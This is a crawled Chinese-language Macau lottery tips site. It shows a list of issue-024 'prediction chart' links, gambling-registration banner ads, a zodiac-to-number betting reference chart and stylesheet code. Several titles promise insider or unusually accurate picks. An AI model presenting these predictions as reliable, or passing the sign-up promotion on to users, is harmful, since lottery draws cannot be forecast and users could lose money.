      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『3 0 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门博彩皇 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769248215"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门博彩皇精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门博彩皇免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门博彩皇]易记域名 72776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">024期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://nasbd1.tytasgdjsdjjasd.com/sx.html
body_size: 2599
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>生肖属性</title>
<style>
body {
	padding: 0;
	margin: 0;
	background: #fff
}
a {
	text-decoration: none;
}
.sx table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sx table tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}
.sx table td {
	border: 1px solid #e5e5e5;
	padding: 3px 2px;
	word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd {
	margin: 0;
	padding: 0
}
.sx ul {
	display: block;
	list-style-type: none;
}
.sx ul li img {
	vertical-align: middle;
	border: 0;
	width: 40px;
	height: 40px;
}
.sx1 li {
	float: left;
	width: 33%;
	padding: 5px 0;
	text-align: center;
}
.sx span {
	height: 18px;
	line-height: 18px;
	margin: 0 2px;
	padding: 0 3px;
	font-size: 12px;
	color: #fff;
	display: inline-block;
	background-color: #f00;
}
.sx span.blue {
	background-color: #3366ff;
}
.sx span.green {
	background-color: #009933;
}

@media (min-width: 320px) and (max-width:359px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 360px) and (max-width: 374px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 375px) and (max-width: 392px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 393px) and (max-width: 413px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 414px) and (max-width: 767px) {
}

@media (min-width:768px) {
.sx1 li {
	width: 25%
}
}
.a-left {
	text-align: left
}
.sx {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
}
</style>
<!---->

<!---->
</head>
<body>
<div class="white-box sx grey-line">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody>
    <tr>
      <th style="text-align:center">2025蛇年（十二生肖号码对照）</th>
    </tr>
    <tr>
      <td><ul class="sx1 clearfix">
          <li>
            <dl>
              <dt>蛇<img src="/public/images/she.gif" width="40" height="40">[冲 猪]</dt>
              <dd class="tm01"><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>龙<img src="/public/images/long.gif" width="40" height="40">[冲 狗]</dt>
              <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>兔<img src="/public/images/tu.gif" width="40" height="40">[冲 鸡]</dt>
              <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>虎<img src="/public/images/hu.gif" width="40" height="40">[冲 猴]</dt>
              <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>牛<img src="/public/images/niu.gif" width="40" height="40">[冲 羊]</dt>
              <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鼠<img src="/public/images/shu.gif" width="40" height="40">[冲 马]</dt>
              <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猪<img src="/public/images/zhu.gif" width="40" height="40">[冲 蛇]</dt>
              <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>狗<img src="/public/images/gou.gif" width="40" height="40">[冲 龙]</dt>
              <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鸡<img src="/public/images/ji.gif" width="40" height="40">[冲 兔]</dt>
              <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猴<img src="/public/images/hou.gif" width="40" height="40">[冲 虎]</dt>
              <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>羊<img src="/public/images/yang.gif" width="40" height="40">[冲 牛]</dt>
              <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>马<img src="/public/images/ma.gif" width="40" height="40">[冲 鼠]</dt>
              <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
            </dl>
          </li>
        </ul></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">五行对照</th>
    </tr>
    <tr>
      <td align="center"><font color="#ffcc00">金</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#33cc33">木</font></td>
      <td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3399ff">水</font></td>
      <td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#ff6600">火</font></td>
      <td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#cc9900">土</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">波色</th>
    </tr>
    <tr>
      <td align="center"><font color="#ff0000">红波</font></td>
      <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">蓝波</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#009933">绿波</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">合数单双</th>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数单</font></td>
      <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数双</font></td>
      <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">22</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
    </tr>
  </tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="100%">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th style="text-align: center;">生肖属性</th>
    </tr>
    <tr>
      <td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
    </tr>
    <tr>
      <td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
    </tr>
    <tr>
      <td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
    </tr>
    <tr>
      <td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
    </tr>
    <tr>
      <td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
    </tr>
    <tr>
      <td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
    </tr>
    <tr>
      <td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
    </tr>
    <tr>
      <td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
    </tr>
  </tbody>
</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a170c92a82dd4e24bbfbd12e903de21a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fkgiufys.cc/public/css/style.css?1769248215
body_size: 5127
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#4CAF50;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
